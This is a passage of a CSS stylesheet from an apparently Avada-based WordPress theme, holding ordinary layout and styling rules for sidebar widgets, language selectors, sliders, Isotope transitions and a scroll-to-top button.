	color: #F0F0F0;
	font-family: "Conv_GHEAGrpalatReg", Arial, Helvetica, sans-serif;
}
.error-page .sidebar-oops {
	font-size: 90px;
	line-height: 90px;
}
.error_page .oops h1 {
	font-family: "Conv_GHEAGrpalatReg", Arial, Helvetica, sans-serif;
}
.fontawesome-icon {
	display: inline-block;
	float: left;
}
.aligncenter .fontawesome-icon, .fusion-alignleft .fontawesome-icon, .fusion-alignright .fontawesome-icon {
	float: none;
}
.fontawesome-icon {
	margin-right: 10px;
}
.fontawesome-icon.circle-yes {
	-moz-border-radius: 75px;
	-webkit-border-radius: 75px;
	border-radius: 75px;
	border-width: 1px;
	border-style: solid;
	background-color: #333333;
	color: #fff;
	text-align: center;
	margin-top: 2px;
}
.fontawesome-icon.large {
	font-size: 40px;
}
.fontawesome-icon.large.circle-yes {
	width: 70px;
	height: 70px;
	line-height: 70px;
}
.fontawesome-icon.medium {
	font-size: 18px;
}
.fontawesome-icon.medium.circle-yes {
	width: 35px;
	height: 35px;
	line-height: 35px;
}
.fontawesome-icon.small {
	font-size: 10px;
}
.fontawesome-icon.small.circle-yes {
	width: 18px;
	height: 18px;
	line-height: 19px;
}
.fontawesome-icon.circle-no.large {
	margin-top: 2px;
}
.fontawesome-icon.circle-no.medium {
	margin-top: 3px;
}
.fontawesome-icon.circle-no.small {
	margin-top: 5px;
}
.icon-heading .fontawesome-icon {
	margin-top: -6px;
}
.content-boxes .heading .fontawesome-icon {
	float: left;
}
.content-boxes .heading-and-icon h2 {
	padding-left: 45px;
}
.main-flex {
	overflow: hidden;
	width: 100%;
	margin-left: auto;
	margin-right: auto;
}
.sidebar .widget_recent_entries ul {
	padding: 0;
}
.sidebar .widget_nav_menu li a:before, .sidebar .widget_categories li a:before, .sidebar .widget_meta li a:before, .sidebar .widget .recentcomments:before, .sidebar .widget_recent_entries li a:before, .sidebar .widget_archive li a:before, .sidebar .widget_pages li a:before, .sidebar .widget_links li a:before, .woocommerce-tabs .tabs a:hover .arrow:after, .woocommerce-tabs .tabs li.active a .arrow:after, .widget_layered_nav li a:before, .widget_product_categories li a:before {
	position: absolute;
	font-size: 14px;
	font-family: 'Conv_GHEAGrpalatReg';
	content: '\f105';
	margin-left: -12px;
}
.sidebar .widget_nav_menu li, .sidebar .widget_categories li, .sidebar .widget_product_categories li, .sidebar .widget_meta li, .sidebar .widget .recentcomments, .sidebar .widget_recent_entries li, .sidebar .widget_archive li, .sidebar .widget_pages li, .sidebar .widget_links li, .sidebar .widget_layered_nav li, .sidebar .widget_product_categories li {
	display: block;
	padding: 10px 10px 10px 12px;
	border-bottom: 1px solid #e7e6e6;
	color: #333;
}
.sidebar .widget_categories li {
	position: relative;
}
.sidebar .widget_categories li span {
	position: absolute;
}
.sidebar .widget_categories .children {
	margin-left: 5px;
}
.sidebar .widget_categories li .children li:last-child, .sidebar .widget_product_categories li .children li:last-child {
	padding-bottom: 0;
	border-bottom: none;
}
.shortcode-tabs .tab_content ul.arrow {
	float: none;
}
.sidebar ul.arrow {
	list-style: none;
	margin: 0;
	padding: 0;
}
.sidebar ul.arrow li:before {
	display: inline-block;
	background-repeat: no-repeat;
	background-position: center center;
	background-color: #a0ce4e;
	height: 18px;
	-moz-border-radius: 75px;
	-webkit-border-radius: 75px;
	border-radius: 75px;
	width: 18px;
	content: ' ';
	float: left;
	margin-right: 10px;
	margin-left: 0px;
}
.sidebar ul.arrow li {
	line-height: 18px;
	margin: 0;
	padding: 0;
	margin-bottom: 15px;
	padding-left: 0px;
}
.sidebar .sub-menu, .sidebar .children, .fusion-footer-widget-area .sub-menu, .fusion-footer-widget-area .children, #slidingbar-area .sub-menu, #slidingbar-area .children {
	margin-left: 15px;
}
#slidingbar-area .fusion-columns {
	margin: 0 -15px;
}
.widget_categories li {
	background: none;
	padding: 0;
	border-bottom: 0;
}
.fusion-footer-widget-area .widget_categories li:first-child a, #slidingbar-area .widget_categories li:first-child a {
	padding-top: 0;
}
.fusion-footer-widget-area .widget_categories li a, #slidingbar-area .widget_categories li a {
	border-bottom: 1px solid #282a2b;
	padding: 12px 0px;
	display: block;
}
.fusion-footer-widget-area .widget_categories .children, #slidingbar-area .widget_categories .children {
	margin-left: 5px;
}
.widget_wooslider_slideshow_slides li a {
	background: none;
	border: 0;
	margin: 0;
	padding: 0;
}
.sidebar .flickr_badge_image {
	float: left;
	padding: 3px;
}
.sidebar .flickr_badge_image a {
	display: block;
}
.sidebar .flickr_badge_image img {
	width: 66px;
	height: 66px;
}
.fusion-footer-widget-area .flickr_badge_image img, #slidingbar-area .flickr_badge_image img {
	width: 66px;
	height: 66px;
	float: left;
	padding: 3px;
}
.fusion-footer-widget-area .fusion-columns-4 .flickr_badge_image img, .fusion-footer-widget-area .fusion-columns-5 .flickr_badge_image img, .fusion-footer-widget-area .fusion-columns-6 .flickr_badge_image img, #slidingbar-area .fusion-columns-4 .flickr_badge_image img, #slidingbar-area .fusion-columns-5 .flickr_badge_image img, #slidingbar-area .fusion-columns-6 .flickr_badge_image img {
	width: 60px;
	height: 60px;
}
.fusion-footer-widget-area .social-networks, #slidingbar-area .social-networks {
	float: left;
}
.fusion-footer-widget-area .social-networks li, #slidingbar-area .social-networks li {
	float: left;
	margin-left: 0;
	margin-right: 20px;
	padding: 0;
}
.fusion-footer-widget-area .social-networks li, .fusion-footer-widget-area .social-networks a, #slidingbar-area .social-networks li, #slidingbar-area .social-networks a {
	background-image: none;
}
.fusion-footer-widget-area .social-networks li:first-child, #slidingbar-area .social-networks li:first-child {
	padding: 0;
}
.fusion-footer-widget-area .flexslider .slides > li, #slidingbar-area .flexslider .slides > li {
	padding-top: 0;
	padding-bottom: 0;
}
.chat-icon {
	display: inline-block;
	width: 26px;
	height: 19px;
	margin-top: 9px;
}
/* WPML */



.widget_icl_lang_sel_widget {
	z-index: 999;
}
.sidebar .widget_icl_lang_sel_widget #lang_sel_click li, #slidingbar-area .widget_icl_lang_sel_widget #lang_sel_click li, .fusion-footer-widget-area .widget_icl_lang_sel_widget #lang_sel_click li, .sidebar .widget_icl_lang_sel_widget #lang_sel_click ul ul, #slidingbar-area .widget_icl_lang_sel_widget #lang_sel_click ul ul, .fusion-footer-widget-area .widget_icl_lang_sel_widget #lang_sel_click ul ul {
	width: 100%;
	padding: 0;
	border-bottom: none;
}
.sidebar .widget_icl_lang_sel_widget #lang_sel_click ul ul, #slidingbar-area .widget_icl_lang_sel_widget #lang_sel_click ul ul, .fusion-footer-widget-area .widget_icl_lang_sel_widget #lang_sel_click ul ul {
	top: 35px;
}
.sidebar .widget_icl_lang_sel_widget li a, #slidingbar-area .widget_icl_lang_sel_widget li a, .fusion-footer-widget-area .widget_icl_lang_sel_widget li a {
	display: block;
	padding: 5px 10px;
	text-shadow: none;
}
.sidebar .widget_icl_lang_sel_widget #lang_sel_click > ul > li > a img.iclflag, #slidingbar-area .widget_icl_lang_sel_widget #lang_sel_click > ul > li > a img.iclflag, .fusion-footer-widget-area .widget_icl_lang_sel_widget #lang_sel_click > ul > li > a img.iclflag {
	margin-right: 4px;
	margin-top: 5px;
}
.sidebar .widget_icl_lang_sel_widget #lang_sel_click ul ul, #slidingbar-area .widget_icl_lang_sel_widget #lang_sel_click ul ul .fusion-footer-widget-area .widget_icl_lang_sel_widget #lang_sel_click ul ul {
	top: auto;
	border-top: 0;
}
.widget_icl_lang_sel_widget:after {
	content: "";
	display: table;
	clear: both;
}
.widget_icl_lang_sel_widget li a {
	background-image: none;
}
#lang_sel_list, #lang_sel_list ul, #lang_sel_list ul li {
	width: 100%;
}
#lang_sel_list ul {
	border-top: 0;
}
#lang_sel_list ul li a {
	border-left: 0;
	border-right: 0;
}
#lang_sel_footer ul li img {
	top: 6px;
}
.fusion-footer-widget-area #lang_sel_list li a, #slidingbar-area #lang_sel_list li a {
	background-color: transparent;
	padding-top: 8px;
	padding-bottom: 8px;
}
#lang_sel ul ul, #lang_sel li {
	width: 100%;
	background: #fff;
}
#lang_sel ul ul {
	top: 35px !important;
}
#lang_sel > ul > li > a {
	padding: 0px;
	padding-left: 10px;
}
#lang_sel > ul > li > a .iclflag {
	top: 5px;
}
.qtrans_flag_and_text {
	background-position: center right;
}
#lang_sel {
	display: block;
}
#lang_sel li ul li a {
	padding: 10px;
}
.blog-shortcode h3.timeline-title {
	color: #747474;
	font-size: 13px;
}
/* New Shortcode CSS */



.reading-box-container {
	position: relative;
	z-index: 1;
}
.reading-box {
	position: relative;
}
.tagline-shadow:before, .tagline-shadow:after {
	bottom: 15px;
	left: 10px;
	width: 50%;
	height: 20%;
	max-width: 300px;
	max-height: 100px;
	position: absolute;
	content: '';
	z-index: -1;
	-webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
	-moz-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
	box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
	-webkit-transform: rotate(-3deg);
	-moz-transform: rotate(-3deg);
	-ms-transform: rotate(-3deg);
	-o-transform: rotate(-3deg);
	transform: rotate(-3deg);
}
.tagline-shadow:after {
	right: 10px;
	left: auto;
	-webkit-transform: rotate(3deg);
	-moz-transform: rotate(3deg);
	-ms-transform: rotate(3deg);
	-o-transform: rotate(3deg);
	transform: rotate(3deg);
}
.tooltip-shortcode {
	position: relative;
	display: inline;
	cursor: pointer;
	color: #747474;
}
ul.list-icon {
	list-style: none;
	margin: 0;
	padding: 0;
	margin-top: 10px;
}
ul.list-icon li:before {
	display: inline-block;
	height: 18px;
	width: 18px;
	content: ' ';
	float: left;
	margin-right: 0;
	margin-left: -25px;
	font-family: 'Conv_GHEAGrpalatReg';
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
}
ul.list-icon-arrow li:before {
	content: '\f105';
}
ul.circle-yes li:before {
	-moz-border-radius: 75px;
	-webkit-border-radius: 75px;
	border-radius: 75px;
	text-align: center;
	font-size: 9px;
}
ul.list-icon-color-light li:before {
	color: #fff;
}
ul.list-icon li {
	line-height: 18px;
	margin: 0;
	padding: 0;
	margin-bottom: 15px;
	padding-left: 25px;
}
.sidebar ul.list-icon {
	margin-left: 25px;
}
.sidebar ul.list-icon a, .fusion-footer-widget-area ul.list-icon a, #slidingbar-area ul.list-icon a {
	border: medium none;
	padding: 0;
}
.content-boxes-icon-on-top .col {
	text-align: center;
}
.content-boxes-icon-on-top .col .more a {
	float: none;
}
.content-boxes-icon-on-top .col .heading-and-icon .fontawesome-icon {
	float: none;
	width: 64px;
	height: 64px;
	line-height: 64px;
	font-size: 24px;
	margin: 0;
	display: inline-block;
}
.content-boxes-icon-on-top .col .heading-and-icon img {
	float: none;
	margin-right: 0;
}
.content-boxes-icon-on-top .col .heading-and-icon h2 {
	padding-left: 0;
}
.content-boxes-icon-on-side .col-content-container {
	padding-left: 45px;
}
.content-boxes-icon-boxed {
	overflow: visible;
}
.content-boxes-icon-boxed .col {
	overflow: visible !important;
	text-align: center;
	padding: 2%;
	padding-top: 50px;
}
.content-boxes-icon-boxed .col .more a {
	float: none;
}
.content-boxes-icon-boxed .col .heading-and-icon {
	overflow: visible;
	position: relative;
}
.content-boxes-icon-boxed .col .heading-and-icon .fontawesome-icon, .content-boxes-icon-boxed .col .heading-and-icon img {
	float: none;
	position: absolute;
	top: -80px;
	width: 64px;
	height: 64px;
	line-height: 64px;
	font-size: 24px;
	margin: 0;
	margin-left: -32px;
	left: 50%;
}
.content-boxes-icon-boxed .col .heading-and-icon img {
	float: none;
}
.content-boxes-icon-boxed .col .heading-and-icon h2 {
	padding-left: 0;
}
.content-boxes-icon-boxed.columns-5 .col {
	width: 12.8%;
}
.content-boxes-icon-boxed.columns-4 .col {
	width: 18%;
}
.content-boxes-icon-boxed.columns-3 .col {
	width: 26.65%;
}
.content-boxes-icon-boxed.columns-2 .col {
	width: 44%;
}
.content-boxes-icon-boxed.columns-1 .col {
	width: 96%;
}
.fusion-post-content .wooslider .overlay-natural.layout-text-bottom .slide-excerpt {
	bottom: 15%;
}
.fusion-post-content .wooslider .overlay-natural.layout-text-top .slide-excerpt {
	top: 15%;
}
.fusion-post-content .wooslider .slide-excerpt .slide-title, .fusion-post-content .wooslider .slide-excerpt .slide-title a {
	color: #fff;
}
.fusion-post-content .wooslider .overlay-full .slide-excerpt {
	padding: 50px;
	opacity: 0.7;
}
.fusion-post-content .wooslider .wooslider-control-thumbs {
	position: relative;
	width: auto;
	margin: 0 auto;
	margin-top: 33px;
	text-align: center;
}
.fusion-post-content .wooslider .wooslider-control-thumbs li {
	float: none;
	width: 56px;
}
.fusion-post-content .wooslider .wooslider-prev, .fusion-post-content .wooslider .wooslider-next {
	top: 50%;
	margin-top: -29px;
}
.fusion-post-content .wooslider-type-attachments .wooslider-prev, .fusion-post-content .wooslider-type-attachments .wooslider-next {
	top: 50%;
	margin-top: -59px;
}
.fusion-post-content .wooslider .overlay-none .slide-excerpt {
	margin-top: 10px;
}
.fusion-post-content .wooslider .overlay-none .slide-excerpt .slide-title, .fusion-post-content .wooslider .overlay-none .slide-excerpt .slide-title a {
	color: #333;
}
.tabs-vertical {
	border: 0px;
}
.tabs-vertical .tabset {
	border-left: 1px solid #d3d3d3;
	border-top: 1px solid #d3d3d3;
	border-bottom: 1px solid #d3d3d3;
	width: 15.7446808511%;
	float: left;
	height: auto;
	position: relative;
	left: 1px;
	z-index: 10;
}
.tabs-vertical .tab-hold .tabset li {
	float: none;
	width: auto;
	height: auto;
	border: 0;
	background: none;
}
.tabs-vertical .tab-hold .tabset li a, .tabs-vertical .tab-hold .tabset li:last-child a {
	border-bottom: 0;
}
.tabs-vertical .tab-hold .tabset li a {
	width: auto;
	text-indent: 0;
	border-bottom: 1px solid #d3d3d3;
	height: auto;
	line-height: normal;
	padding: 10px;
}
.tabs-vertical .tab-hold .tabset li.active a {
	background: #fff;
	border-width: 0px;
	border-style: solid;
	border-left-width: 3px;
	height: auto;
	line-height: normal;
}
.tabs-vertical .tabs-container {
	width: 83.9361702128%;
	float: left;
}
.tabs-vertical .tabs-container .tab_content {
	border: 1px solid #d3d3d3;
	padding: 30px;
}
body .portfolio-grid {
	margin-bottom: 80px;
}
.portfolio-grid .portfolio-tabs {
	margin-top: 0;
}
.portfolio-grid.portfolio-one .portfolio-item:last-child {
	margin-bottom: 0px;
}
.portfolio-grid.portfolio-one .image {
	width: 100%;
	float: none;
}
/* Avada 3.0 Images */



.error-message {
	margin-top: 65px;
	color: #F0F0F0;
	font-size: 170px;
	font-weight: bold;
}
/* WP 3.6 media player responsive */



.mejs-container.mejs-video {
	width: 100%;
	height: auto;
}
.mejs-overlay, .mejs-poster {
	width: 100%;
	height: 100%;
}
.mejs-mediaelement video {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
}
.mejs-container, .mejs-embed, .mejs-embed body {
	background: transparent;
}
.sidebar .products a, .fusion-footer-widget-area .products a, #slidingbar-area .products a {
	padding: 0;
	border: 0;
	background: none;
}
.sidebar .products .product-title, .fusion-footer-widget-area .products .product-title, #slidingbar-area .products .product-title {
	margin: 0;
	margin-bottom: 10px;
}
.fusion-footer-widget-area .product_list_widget li, #slidingbar-area .product_list_widget li {
	border: 0;
	border-bottom: 1px solid #282a2b;
}
.fusion-footer-widget-area .product_list_widget li a, #slidingbar-area .product_list_widget li a {
	border: none;
}
.fusion-footer-widget-area .widget_shopping_cart_content .total, #slidingbar-area .widget_shopping_cart_content .total {
	margin: 10px 0px;
}
.fusion-footer-widget-area .widget_shopping_cart_content .buttons, #slidingbar-area .widget_shopping_cart_content .buttons {
	background: #282a2b;
}
.fusion-footer-widget-area .products-slider a, .fusion-footer-widget-area .simple-products-slider a, #slidingbar-area .products-slider a, #slidingbar-area .simple-products-slider a, .sidebar .products-slider a, .sidebar .simple-products-slider a {
	border: 0;
	background: none;
	margin: 0;
	padding-top: 0;
	padding-bottom: 0;
	padding-right: 0;
	display: inline-block;
	width: auto;
}
.fusion-footer-widget-area .products-slider li .image, #slidingbar-area .products-slider li .image {
	width: auto;
	height: auto;
}
.fusion-footer-widget-area .simple-products-slider .es-carousel, #slidingbar-area .simple-products-slider .es-carousel {
	padding-left: 38px;
}
.fusion-footer-widget-area .simple-products-slider .es-carousel li, .fusion-footer-widget-area .simple-products-slider .es-carousel li .image, #slidingbar-area .simple-products-slider .es-carousel li, #slidingbar-area .simple-products-slider .es-carousel li .image {
	width: 149px;
	height: auto;
}
.fusion-footer-widget-area .image-extras-content h3, #slidingbar-area .image-extras-content h3, .sidebar .image-extras-content h3 {
	margin-bottom: 0;
	text-transform: none;
	margin-bottom: 5px;
}
.fusion-footer-widget-area .product-category mark, #slidingbar-area .product-category mark, .sidebar .product-category mark {
	background-color: transparent;
	color: inherit;
}
.fusion-footer-widget-area .product-category h3, #slidingbar-area .product-category h3, .sidebar .product-category h3 {
	margin-bottom: 0;
}
/* to top */



#toTop {
	background-color: #333333;
	border-radius: 4px 4px 0 0;
	bottom: 0;
	color: #FFFFFF;
	display: none;
	height: 35px;
	position: fixed;
	right: 30px;
	text-align: center;
	text-transform: uppercase;
	width: 48px;
	opacity: 0.9;
	z-index: 10000;
	-webkit-transition: all 0.2s ease-in-out 0s;
	-moz-transition: all 0.2s ease-in-out 0s;
	-o-transition: all 0.2s ease-in-out 0s;
	transition: all 0.2s ease-in-out 0s;
}
.no-totop #toTop {
	display: none !important;
}
#toTop:before {
	line-height: 35px;
	content: '\f106';
	-webkit-font-smoothing: antialiased;
	font-family: 'Conv_GHEAGrpalatReg';
	font-size: 22px;
}
#toTop:hover {
	background-color: #A0CE4E;
}
#toTopHover {
	display: block;
	overflow: hidden;
	float: left;
	opacity: 0;
}
#toTop:active, #toTop:focus {
	outline: none;
	background-color: #333333;
}
.fullwidthbanner-container {
	overflow: visible;
}
.tfs-slider .flex-caption {
	width: 97%;
}
.tfs-slider .flex-control-nav {
	bottom: 20px !important;
}
.tfs-slider .buttons a {
	margin: 0;
	display: inline-block;
}
/* Revslider Fix */



.tp-simpleresponsive .slotholder, .tp-simpleresponsive .slotholder img {
	-webkit-backface-visibility: visible;
	-webkit-transform: none;
}
body .sidebar .button {
	padding-left: 15px;
}
#learndash_lessons .learndash_topic_dots {
	float: none;
}
.video-background {
	position: relative;
	overflow: hidden;
}
.video-bg {
	position: relative;
	padding-bottom: 56.25%;
	height: 0;
	overflow: hidden;
}
.video-bg iframe, .video-bg object, .video-bg embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.video-content {
	position: absolute;
	top: 0;
	padding: 15px;
	width: 100%;
}
.bbp-arrow {
	margin-top: -1px;
}
#sliders-container {
	position: relative;
}
#sliders-container .rev_slider_wrapper {
	-webkit-transform: translateZ(0);
}
.fusion-animated {
	position: relative;
	z-index: 2000;
}
/* Classes needed by Theme Check */



.wp-caption-text {
	font-weight: normal;
}
.gallery-caption {
	font-weight: normal;
}
.bypostauthor {
	font-weight: normal;
}
#bbpress-forums fieldset select#bbp_forum_id {
	max-width: none;
}
#bbpress-forums .avada-select-parent select {
	width: 100%;
}
/* Elastic Slider */



.ei-slider {
	position: relative;
	width: 100%;
	height: 400px;
	margin: 0 auto;
	overflow: hidden;
}
.ei-slider-loading {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 999;
	background: rgba(0, 0, 0, 0.9);
	color: #fff;
	text-align: center;
	line-height: 400px;
}
.ei-slider-large {
	height: 100%;
	width: 100%;
	position: relative;
	overflow: hidden;
	margin: 0;
	padding: 0;
}
.ei-slider-large li {
	position: absolute;
	top: 0px;
	left: 0px;
	overflow: hidden;
	height: 100%;
	width: 100%;
}
.ei-slider-large li img {
	width: auto;
	max-width: none;
}
.ei-title {
	position: absolute;
	right: 50%;
	margin-right: 13%;
	top: 30%;
}
.ei-title h2, .ei-title h3 {
	text-align: right;
	margin: 0;
	font-weight: normal;
}
.ei-title h2 {
	font-family: 'Conv_GHEAGrpalatReg', arial, helvetica, sans-serif;
}
.ei-slider-thumbs {
	height: 13px;
	margin: 0 auto;
	position: relative;
	padding: 0;
	bottom: 13px;
	z-index: 10;
}
.ei-slider-thumbs li {
	position: relative;
	float: left;
	height: 100%;
}
.ei-slider-thumbs li.ei-slider-element {
	top: 0px;
	left: 0px;
	position: absolute;
	height: 100%;
	z-index: 10;
	text-indent: -9000px;
	background: #000;
	background: rgba(0, 0, 0, 0.9);
}
.ei-slider-thumbs li a {
	display: block;
	text-indent: -9000px;
	background: #666;
	width: 100%;
	height: 100%;
	cursor: pointer;
	-webkit-box-shadow: 0px 0px 2px 0px #ffffff;
	-moz-box-shadow: 0px 0px 2px 0px #ffffff;
	box-shadow: 0px 0px 2px 0px #ffffff;
	-webkit-transition: background 0.2s ease;
	-moz-transition: background 0.2s ease;
	-o-transition: background 0.2s ease;
	-ms-transition: background 0.2s ease;
	transition: background 0.2s ease;
}
.ei-slider-thumbs li a:hover {
	background-color: #f0f0f0;
}
.ei-slider-thumbs li img {
	position: absolute;
	bottom: 50px;
	opacity: 0;
	z-index: 999;
	max-width: 100%;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	transition: all 0.4s ease;
	-webkit-box-reflect: below 0px -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(50%, transparent), to(rgba(255, 255, 255, 0.3)));
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.ei-slider-thumbs li:hover img {
	opacity: 1;
	bottom: 13px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.ei-slider ul {
	list-style: none;
}

@media screen and (max-width: 830px) {
.ei-title {
	position: absolute;
	right: 0px;
	margin-right: 0px;
	width: 100%;
	text-align: center;
	top: 28%;
	padding: 5px 0;
}
.ei-title h2, .ei-title h3 {
	text-align: center;
}
#wrapper .ei-title h2 {
	font-size: 20px;
	line-height: 24px;
}
#wrapper .ei-title h3 {
	font-size: 15px;
	line-height: 30px;
}
}
/*



 * jQuery FlexSlider v2.0



 * http://www.woothemes.com/flexslider/



 *



 * Copyright 2012 WooThemes



 * Free to use under the GPLv2 license.



 * http://www.gnu.org/licenses/gpl-2.0.html



 *



 * Contributing author: Tyler Smith (@mbmufffin)



 */



/* Browser Resets */



.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus {
	outline: none;
}
.flexslider .slides, .flex-control-nav, .flex-direction-nav {
	margin: 0;
	padding: 0;
	list-style: none;
	z-index: 1000;
}
/* FlexSlider Necessary Styles



*********************************/



.flexslider {
	margin: 0;
	padding: 0;
}
.flexslider .slides {
	overflow: hidden;
}
.flexslider .slides li {
	display: none;
	-webkit-backface-visibility: hidden;
}
/* Hide the slides before the JS is loaded. Avoids image jumping */



.flexslider .slides img {
	width: 100%;
	max-width: 200px !important;
	display: block;
}
.flexslider .slides .video-shortcode {
	margin-bottom: 0;
}
.flex-pauseplay span {
	text-transform: capitalize;
}
/* Clearfix for the .slides element */



.flexslider .slides:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
html[xmlns] .flexslider .slides {
	display: block;
}
* html .flexslider .slides {
	height: 1%;
}
.flexslider .slides, .flex-control-nav, .flex-direction-nav {
	z-index: 2;
}
/* No JavaScript Fallback */



/* If you are not using another script, such as Modernizr, make sure you



 * include js that eliminates this class on page load */



/*.no-js .flexslider .slides > li:first-child {display: block;}*/



/* FlexSlider Default Theme



*********************************/



.flexslider {
	margin: 0 0 60px;
	background-color: transparent;
	position: relative;
}
.flex-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	transition: all 1s ease;
}
.loading .flex-viewport {
	max-height: 300px;
}
.carousel li {
	margin-right: 5px;
}
/* Direction Nav */



.flex-direction-nav {
	height: 0;
}
.flex-direction-nav a {
	font-family: 'Conv_GHEAGrpalatReg';
	width: 30px;
	height: 30px;
	margin: -20px 0 0;
	background-color: rgba(0, 0, 0, 0.5);
	background-repeat: no-repeat;
	position: absolute;
	top: 50%;
	cursor: pointer;
	opacity: 0;
	-webkit-transition: all .3s ease;
	z-index: 100;
	overflow: hidden;
	text-align: center;
	line-height: 30px;
	font-size: 16px;
	font-weight: normal;
	-webkit-font-smoothing: none;
	color: #fff;
}
.flex-direction-nav a:hover {
	color: #fff;
}
.sidebar .widget .flex-direction-nav a, .sidebar .widget .flex-direction-nav a:hover {
	color: #fff;
}
.no-opacity .flex-direction-nav a {
	display: none;
}
.no-opacity .flexslider:hover .flex-direction-nav a {
	display: block;
}
.flex-direction-nav .flex-next {
	right: 0;
	text-indent: 2px;
}
.flex-direction-nav .flex-prev {
	left: 0;
	text-indent: -2px;
}
.no-rgba .flex-direction-nav .flex-next, .no-rgba .flex-direction-nav .flex-prev {
	background-color: #000;
}
.flexslider:hover .flex-next {
	opacity: 0.8;
	right: 0px;
}
.flexslider:hover .flex-prev {
	opacity: 0.8;
	left: 0px;
}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {
	opacity: 1;
}
.flex-direction-nav .flex-disabled {
	opacity: 0;
	cursor: default;
	display: none;
}
/* Control Nav */



.flex-control-nav {
	width: 100%;
	position: absolute;
	bottom: 0px;
	text-align: center;
}
#wrapper .flex-control-nav li {
	margin: 0 6px;
	display: inline-block;
}
#wrapper .flex-control-paging li a {
	display: block;
}
.flex-control-paging li a {
	width: 11px;
	height: 11px;
	display: block;
	background: #666;
	background: rgba(0, 0, 0, 0.5);
	cursor: pointer;
	text-indent: -9999px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}
.flex-control-paging li a:hover {
	background: #333;
	background: rgba(0, 0, 0, 0.7);
}
.flex-control-paging li a.flex-active {
	background: #000;
	background: rgba(0, 0, 0, 0.9);
	cursor: default;
}
.flex-control-thumbs {
	margin: 5px 0 0;
	position: static;
	overflow: hidden;
}
.flex-control-thumbs li {
	width: 25%;
	float: left;
	margin: 0;
}
.flex-control-thumbs img {
	width: 100%;
	display: block;
	opacity: .7;
	cursor: pointer;
}
.flex-control-thumbs img:hover {
	opacity: 1;
}
.flex-control-thumbs .flex-active {
	opacity: 1;
	cursor: default;
}
.flex-caption {
	position: absolute;
	background: rgba(0, 0, 0, 0.6);
	width: 96%;
	padding: 2%;
	color: #fff;
	left: 0;
	bottom: 0;
	margin: 0;
}
.no-rgba .flex-caption {
	background-color: #000;
}
.main-flex {
	margin-bottom: 0;
}

@media screen and (max-width: 860px) {
.flex-direction-nav .flex-prev {
	opacity: 1;
	left: 0;
}
.flex-direction-nav .flex-next {
	opacity: 1;
	right: 0;
}
}
.col .flexslider {
	margin: 0;
}
/**** Isotope Filtering ****/



.isotope-item {
	z-index: 2;
}
.isotope-hidden.isotope-item {
	z-index: 1;
}
/**** Isotope CSS3 transitions ****/



.isotope, .isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: top, left, opacity;
	transition-property: transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/



.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}
/**** Isotope filtering ****/



.isotope-item {
	z-index: 2;
}
.isotope-hidden.isotope-item {
	z-index: 1;
}
/* Slider */



#layerslider-container {
	margin: 0 auto;
}
#layerslider-wrapper {
	position: relative;
}
#layerslider-wrapper .ls-shadow-top {
	position: absolute;
	background-image: url(assets/images/shadow-top.png);
	background-repeat: no-repeat;
	background-position: top center;
	height: 42px;
	width: 100%;
	top: 0;
	z-index: 99;
}
#layerslider-wrapper .ls-shadow-bottom {
	position: absolute;
	background-image: url(assets/images/shadow-bottom.png);
	background-repeat: no-repeat;
	background-position: bottom center;
	height: 32px;
	width: 100%;
	bottom: 0;
	z-index: 99;
}
.ls-avada {
	border-top: 1px solid #d2d3d4;
	border-bottom: 1px solid #d2d3d4;
}
.ls-avada .ls-layer {
	background-repeat: no-repeat;
	background-position: center center;
}
.ls-avada .ls-nav-prev, .ls-avada .ls-nav-next, .products-slider .es-nav span {
	background-color: rgba(0, 0, 0, 0.5);
	width: 63px;
	height: 63px;
	display: none;
	position: absolute;
	top: 50%;
	margin-top: -31px;
	opacity: 0.8;
	text-align: center;
}
.ls-avada .ls-nav-prev:before, .ls-avada .ls-nav-next:before {
	margin-left: -2px;
	content: '\e61e';
	line-height: 63px;
	font-family: 'Conv_GHEAGrpalatReg';
	font-size: 25px;
	-webkit-font-smoothing: antialiased;
	color: #fff;
}
.ls-avada .ls-nav-next:before {
	margin-left: -1px;
	content: '\e620';
}
.no-rgba .ls-avada .ls-nav-prev, .no-rgba .ls-avada .ls-nav-next, .no-rgba .wooslider .wooslider-prev, .no-rgba .wooslider .wooslider-next, .no-rgba .products-slider .es-nav span {
	background-color: #ccc;
}
.ls-avada .ls-nav-prev:hover, .ls-avada .ls-nav-next:hover, .products-slider .es-nav span:hover {
	opacity: 1;
}
.ls-avada:hover .ls-nav-prev, .ls-avada:hover .ls-nav-next {
